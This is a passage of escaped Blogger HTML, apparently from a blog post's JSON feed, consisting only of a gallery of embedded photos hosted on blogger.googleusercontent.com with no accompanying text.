href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqX5rf6WJ_xbxHBRyHWcI-chyYWIKeuX-LPwyYfYqkp0enYtvXeOj6tOd6qEV3CmxRKWq82-YTCv6BCAmcT3D0ozeKhg4uxjDtQ5WzybXX6PFx9Bpg6NrAlVLUyTfNr7kRvMzOFtWvWRF1\/s1600\/DT-100808-IMG_2347.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqX5rf6WJ_xbxHBRyHWcI-chyYWIKeuX-LPwyYfYqkp0enYtvXeOj6tOd6qEV3CmxRKWq82-YTCv6BCAmcT3D0ozeKhg4uxjDtQ5WzybXX6PFx9Bpg6NrAlVLUyTfNr7kRvMzOFtWvWRF1\/s640\/DT-100808-IMG_2347.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjniA7Xeta4K1Nk5COIZTkKvqsZWkr5ztfsrEkBVtIgbuSa8MDc22ORNMRgRxWaWffoXxOlACqtnmSmvNlUDbiHj62vJ71tJqQu_fwlGvKMD7mrC2NwuiSltv1s8NQ9eqU2CwIb8Kd-Z7MI\/s1600\/DT-101004-IMG_4352.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjniA7Xeta4K1Nk5COIZTkKvqsZWkr5ztfsrEkBVtIgbuSa8MDc22ORNMRgRxWaWffoXxOlACqtnmSmvNlUDbiHj62vJ71tJqQu_fwlGvKMD7mrC2NwuiSltv1s8NQ9eqU2CwIb8Kd-Z7MI\/s640\/DT-101004-IMG_4352.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihlYY2eTM5ejCz8WotZA2FfRnn9ohcdKKANY1Z09Kgik4AhqIPMAoSr6q_bjr-VOpLibgCX2g666W63SDKMXiDaUnmmDZBF21HwRFVkmccSfmiUisEhSUZOlA2mxEeahTMs9DHOaCKq6Pj\/s1600\/DT-100741-IMG_2342.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihlYY2eTM5ejCz8WotZA2FfRnn9ohcdKKANY1Z09Kgik4AhqIPMAoSr6q_bjr-VOpLibgCX2g666W63SDKMXiDaUnmmDZBF21HwRFVkmccSfmiUisEhSUZOlA2mxEeahTMs9DHOaCKq6Pj\/s640\/DT-100741-IMG_2342.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGEoeLe8f6zVZDtusDrjOk-HbTrpXG9PRsnEWtbVYIuqTVf7ggymjHIMIkO9QU9MYucBsoaRyw72ercQVikn_JYsNSxO5ey5_ZKYmUFDdr2GFFA4BT8x5QW_uFquf3IN_W6DHiIutbgFGH\/s1600\/DT-100740-IMG_4162.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGEoeLe8f6zVZDtusDrjOk-HbTrpXG9PRsnEWtbVYIuqTVf7ggymjHIMIkO9QU9MYucBsoaRyw72ercQVikn_JYsNSxO5ey5_ZKYmUFDdr2GFFA4BT8x5QW_uFquf3IN_W6DHiIutbgFGH\/s640\/DT-100740-IMG_4162.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRlzydnJ54rDO6YmS7Zm_eAetl1M2kN-UPHkwM4_F74SR3umACd80tlFbgYddybPdcU9E1MmV7DOm_FZdUvfIpoTtc3qGruCut67DMmSzNEXKX95zYu8vikHcRrrUgyI2jTmptowumoEGk\/s1600\/DT-100745-IMG_4173.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRlzydnJ54rDO6YmS7Zm_eAetl1M2kN-UPHkwM4_F74SR3umACd80tlFbgYddybPdcU9E1MmV7DOm_FZdUvfIpoTtc3qGruCut67DMmSzNEXKX95zYu8vikHcRrrUgyI2jTmptowumoEGk\/s640\/DT-100745-IMG_4173.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwP0dCCXkAYUA00Bsj3cFg61HvUuHTPlRP_l13ur-911Xs4kaV7EHC3GilkVWDUxAyKlV4EUzGqy0IrbsEQ8WVsuyvcVp5L_6OdQMKu2eN_f06Fy4EENQHbuSK1o38qDGR56LoNh8oTDQK\/s1600\/DT-100918-IMG_2370.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwP0dCCXkAYUA00Bsj3cFg61HvUuHTPlRP_l13ur-911Xs4kaV7EHC3GilkVWDUxAyKlV4EUzGqy0IrbsEQ8WVsuyvcVp5L_6OdQMKu2eN_f06Fy4EENQHbuSK1o38qDGR56LoNh8oTDQK\/s640\/DT-100918-IMG_2370.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKw5IGcZ4AQPy8YfkKzat5wcz33BllIY4FnzJzgBBbXOdk3mbl-t8jZkQ27BmYXIPsXBNjEEgoE9zj7G7183kMqwIjbef0WfO7VY7x-2wDshAkyEH7f0uhVPj0KkqvM_FzLRFbLnP5HCYA\/s1600\/DT-100920-IMG_4247.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKw5IGcZ4AQPy8YfkKzat5wcz33BllIY4FnzJzgBBbXOdk3mbl-t8jZkQ27BmYXIPsXBNjEEgoE9zj7G7183kMqwIjbef0WfO7VY7x-2wDshAkyEH7f0uhVPj0KkqvM_FzLRFbLnP5HCYA\/s640\/DT-100920-IMG_4247.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOHWYZYDwmgmnXAxIRFayi8ThEMd4PMfS2JOfgFG2mc2Jom64LDK6Tfg65_ejDpHO8mCk4-aDHoQB3h8uAN3YKdT0r_ma57FJhUjeFSvYL56vwtsIruUyy5dWVk4IMudBfGhNUOyk_KUbo\/s1600\/DT-101011-IMG_4367.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOHWYZYDwmgmnXAxIRFayi8ThEMd4PMfS2JOfgFG2mc2Jom64LDK6Tfg65_ejDpHO8mCk4-aDHoQB3h8uAN3YKdT0r_ma57FJhUjeFSvYL56vwtsIruUyy5dWVk4IMudBfGhNUOyk_KUbo\/s640\/DT-101011-IMG_4367.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdErN1mf7jJ4uZ7ywCjVcLQWkb804Hwn-UXuhT7PqStxdPa5MdxZ9DN211do0LUukQe2EZ9Egns4Oo9kZDXhDWML81_2bKvLwMdxACk3mBQ0zM-2G3sW-K6NB1qS_mtQ2U5jONQUlPG3yT\/s1600\/DT-101011-IMG_4369.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdErN1mf7jJ4uZ7ywCjVcLQWkb804Hwn-UXuhT7PqStxdPa5MdxZ9DN211do0LUukQe2EZ9Egns4Oo9kZDXhDWML81_2bKvLwMdxACk3mBQ0zM-2G3sW-K6NB1qS_mtQ2U5jONQUlPG3yT\/s640\/DT-101011-IMG_4369.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbZbCuDUxvTsIOfywv77_NFdxujMmVMs1NWe8jt-jHmZN124CQDbiNxjGvS01vXcu1_IliRsec8ZJK45Cf1QMkhJ6ZbzxB0MAUlWp9jXFWdZDP3ij4xwSn2XzXJCLNCk0kwwum8lXLNGUR\/s1600\/NV-TTD-011724-IMG_1298-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"1200\" height=\"292\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbZbCuDUxvTsIOfywv77_NFdxujMmVMs1NWe8jt-jHmZN124CQDbiNxjGvS01vXcu1_IliRsec8ZJK45Cf1QMkhJ6ZbzxB0MAUlWp9jXFWdZDP3ij4xwSn2XzXJCLNCk0kwwum8lXLNGUR\/s640\/NV-TTD-011724-IMG_1298-2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4_bzkwkEE1kILfaQcl0rVjT5mgwApHRxWajJJNvz9fZZfHW_SnMCu9rnoI_bgmhIIfeANMQYKF81NAGV43H6sqVO_EUCclEHoX9DWXoK6C0DUsomYR2Ju6WepaMij9yIp-CuLIADVQt8Y\/s1600\/DT-101017-IMG_4424.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4_bzkwkEE1kILfaQcl0rVjT5mgwApHRxWajJJNvz9fZZfHW_SnMCu9rnoI_bgmhIIfeANMQYKF81NAGV43H6sqVO_EUCclEHoX9DWXoK6C0DUsomYR2Ju6WepaMij9yIp-CuLIADVQt8Y\/s640\/DT-101017-IMG_4424.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjoRsfZCwn1KQ34w23qadw63DO0FMYtA9GJPg1YsKwjYlAAsSfGz7Vuk2M-XaXigR8Z-06MDwYChzNp_KEz2ShJDp_v9l9bPToEqtBDijIjPAVt87oMiRlac5FKtQjTXkDEK2liHwcNsU4\/s1600\/DT-101019-IMG_4436.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjoRsfZCwn1KQ34w23qadw63DO0FMYtA9GJPg1YsKwjYlAAsSfGz7Vuk2M-XaXigR8Z-06MDwYChzNp_KEz2ShJDp_v9l9bPToEqtBDijIjPAVt87oMiRlac5FKtQjTXkDEK2liHwcNsU4\/s640\/DT-101019-IMG_4436.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCRaRiCRtcghcqosy06-pp_GZvj7qxxsxOtF1t6Nv2vc6yvhRzDt1DRZhM_Z4l6iz3NN0FX8-5YZt5qs_Wf6F9ZJ15DRx8LqcQDBo_E2XBZQNlPF10Xj9uF0ywUkI4fFGozTSi98daiXTg\/s1600\/DT-101015-IMG_4392.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCRaRiCRtcghcqosy06-pp_GZvj7qxxsxOtF1t6Nv2vc6yvhRzDt1DRZhM_Z4l6iz3NN0FX8-5YZt5qs_Wf6F9ZJ15DRx8LqcQDBo_E2XBZQNlPF10Xj9uF0ywUkI4fFGozTSi98daiXTg\/s640\/DT-101015-IMG_4392.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLPqyToiUjZLNiAETIbeHt-MXQz8dQJv4uURtDi4VaMgIP21Lx5pSKVGdNXni2rWIzWNzjolj3qOyTyMxaMj-Qej-Cb31zvwUrP7Wy33EfG4m9nLnj-3biK-llwgoX6F_knvTHmHI6IIWp\/s1600\/DT-101037-IMG_4474.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLPqyToiUjZLNiAETIbeHt-MXQz8dQJv4uURtDi4VaMgIP21Lx5pSKVGdNXni2rWIzWNzjolj3qOyTyMxaMj-Qej-Cb31zvwUrP7Wy33EfG4m9nLnj-3biK-llwgoX6F_knvTHmHI6IIWp\/s640\/DT-101037-IMG_4474.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVfZpJTaMbhTC7MoJV2Aj_4w1UH8RDxJGQHRdl1GcKSzoKw5SSFkdl1FWgUnbU3wmVKD7KgFl36sORa99Y5Hrvw43ukiulDxnQBvDmliuiMt3zdnYBdhuY7X67VcOTAY-48AZjlJ3ew4lO\/s1600\/DT-101038-IMG_2396.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVfZpJTaMbhTC7MoJV2Aj_4w1UH8RDxJGQHRdl1GcKSzoKw5SSFkdl1FWgUnbU3wmVKD7KgFl36sORa99Y5Hrvw43ukiulDxnQBvDmliuiMt3zdnYBdhuY7X67VcOTAY-48AZjlJ3ew4lO\/s640\/DT-101038-IMG_2396.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLgKtUIXQO36RlNf7w8WFp0vt8qOm_Wc0Gyb0o3ZIg1F1jdkb4NFlExmbOmOSGUjYezAziNXiww1-TXkR5PfexZr3QArdQj8L3MOykDZ_EYcmhtNuOf3RzGFTuYKxOKKgaisbe1m9dKxvC\/s1600\/DT-101041-IMG_4507.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLgKtUIXQO36RlNf7w8WFp0vt8qOm_Wc0Gyb0o3ZIg1F1jdkb4NFlExmbOmOSGUjYezAziNXiww1-TXkR5PfexZr3QArdQj8L3MOykDZ_EYcmhtNuOf3RzGFTuYKxOKKgaisbe1m9dKxvC\/s640\/DT-101041-IMG_4507.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXID-0VvqM1F6GNpEPpESTpJj05G029C-8iXAkTwQZ88fG15og5ySlPKzgKHV8_CT92TCLEV23e5bd1_u5TWtbVH5F5vc7aLpYZK_yt-8XggB6DytpdTsNVqOUUD98aAmGn2XmrJ2DbwXg\/s1600\/DT-101045-IMG_4543.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXID-0VvqM1F6GNpEPpESTpJj05G029C-8iXAkTwQZ88fG15og5ySlPKzgKHV8_CT92TCLEV23e5bd1_u5TWtbVH5F5vc7aLpYZK_yt-8XggB6DytpdTsNVqOUUD98aAmGn2XmrJ2DbwXg\/s640\/DT-101045-IMG_4543.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkheb1V6k-d5CSK15JOIBVKp6DhThPbXUfnG-1qINul8Urk5GIWJf4Hwpf8VFfo1swDhbj8G7WozN-PTZtxH-F4CqvLijLFOMNY-EFOV5cQU6KTtgH-mQDjqu21PB6R6e6J-DAYwZ6vzbw\/s1600\/DT-101045-IMG_4559.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkheb1V6k-d5CSK15JOIBVKp6DhThPbXUfnG-1qINul8Urk5GIWJf4Hwpf8VFfo1swDhbj8G7WozN-PTZtxH-F4CqvLijLFOMNY-EFOV5cQU6KTtgH-mQDjqu21PB6R6e6J-DAYwZ6vzbw\/s640\/DT-101045-IMG_4559.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirw4BiBBLeMxzo6zeecyBlDJm0RVX3epryZmBq9UVDfgEMeikPBu6pzpQidn0664oChNX25K-8dIoSo_BN6DI0YL_gyGInLNESWC9Mo9XFbidZY7ILUpM2fiOKOPiThGHay4Ggt13RoGAT\/s1600\/DT-101044-IMG_2404.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirw4BiBBLeMxzo6zeecyBlDJm0RVX3epryZmBq9UVDfgEMeikPBu6pzpQidn0664oChNX25K-8dIoSo_BN6DI0YL_gyGInLNESWC9Mo9XFbidZY7ILUpM2fiOKOPiThGHay4Ggt13RoGAT\/s640\/DT-101044-IMG_2404.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7mla1Dy7SAzIHHgfl6EUiCv3So7-Qt3qobgUMjfKThhc_hlZoQl2wBoMnkGVPzGhsKS1OC64czxfnxaPkS-kpghzLgv1O8ORbK7t0CU_rvk81oxbCDNTCdzCqJc-NjPxcuYdZFwfYJJp7\/s1600\/DT-101052-IMG_2423.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7mla1Dy7SAzIHHgfl6EUiCv3So7-Qt3qobgUMjfKThhc_hlZoQl2wBoMnkGVPzGhsKS1OC64czxfnxaPkS-kpghzLgv1O8ORbK7t0CU_rvk81oxbCDNTCdzCqJc-NjPxcuYdZFwfYJJp7\/s640\/DT-101052-IMG_2423.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwDxyRuB_XTY5J5jO_l1W1_DxnV-7ezclpqCPvJvvdQTSM_G9HZQH48sEauiBnCLDO_1XaqDZ3EKhwRVk0cgOoMl8x6DTCMSEjisY5zF9AhchY1Fo6JPwL65afXcWOviPqrbzFvDScMwRN\/s1600\/DT-101051-IMG_4593.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwDxyRuB_XTY5J5jO_l1W1_DxnV-7ezclpqCPvJvvdQTSM_G9HZQH48sEauiBnCLDO_1XaqDZ3EKhwRVk0cgOoMl8x6DTCMSEjisY5zF9AhchY1Fo6JPwL65afXcWOviPqrbzFvDScMwRN\/s640\/DT-101051-IMG_4593.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5RulMM3XKLR_6eAGUK813c_xrBFZFsnnNYIQEADr6oJseFwPOQRgEDT7bRFJhcSdl_wBqx5bmdL0P50GvX0tFXyaci9i6JX0Jx6bELub2T1b97J28kDzmVsU31XD_BPcP8kXxt0KU2cCi\/s1600\/DT-101052-IMG_4630.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5RulMM3XKLR_6eAGUK813c_xrBFZFsnnNYIQEADr6oJseFwPOQRgEDT7bRFJhcSdl_wBqx5bmdL0P50GvX0tFXyaci9i6JX0Jx6bELub2T1b97J28kDzmVsU31XD_BPcP8kXxt0KU2cCi\/s640\/DT-101052-IMG_4630.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMqcb00QYLAjm0u3V55b5xC0rKKY4B3fzFQYb_YHPD0cqdVvXz2d-2R_6eoOAlO2BcQF_CNa4fGDWvzwv4IhZWS_aybnVfUhhicnQXzw4eVCoziOFkD678ExdpMhyj0e6GlEdgRDRM9vRb\/s1600\/DT-101052-IMG_4622.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMqcb00QYLAjm0u3V55b5xC0rKKY4B3fzFQYb_YHPD0cqdVvXz2d-2R_6eoOAlO2BcQF_CNa4fGDWvzwv4IhZWS_aybnVfUhhicnQXzw4eVCoziOFkD678ExdpMhyj0e6GlEdgRDRM9vRb\/s640\/DT-101052-IMG_4622.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpmORu0Q71BydoLn0sKMkzNIJ2hkIt9yWfo-xGcn8d2kEngZvvrUhgmFdj3G83eRiVY97O1IywgHTtE2bkVnsJ4WaF8He_cjZG9RQxmoxmm1DhfWTJ6PaL9gLlqlirZEIxbwB56Imgg853\/s1600\/DT-101053-IMG_4645.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpmORu0Q71BydoLn0sKMkzNIJ2hkIt9yWfo-xGcn8d2kEngZvvrUhgmFdj3G83eRiVY97O1IywgHTtE2bkVnsJ4WaF8He_cjZG9RQxmoxmm1DhfWTJ6PaL9gLlqlirZEIxbwB56Imgg853\/s640\/DT-101053-IMG_4645.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6hRcGx4EMs7joISYkRxzpJW1k1omOat1sF-QFvBI6yN7PHsGm74abd7GHzKJM_DQjPjfH6NJfX68n3EySmON0U2dZ94WnCKYwJ6fz9tOmAq5B4d9oXAcBtaY_al8qkqL28_OUn0U3XAqU\/s1600\/DT-101113-IMG_4714.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6hRcGx4EMs7joISYkRxzpJW1k1omOat1sF-QFvBI6yN7PHsGm74abd7GHzKJM_DQjPjfH6NJfX68n3EySmON0U2dZ94WnCKYwJ6fz9tOmAq5B4d9oXAcBtaY_al8qkqL28_OUn0U3XAqU\/s1600\/DT-101113-IMG_4714.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 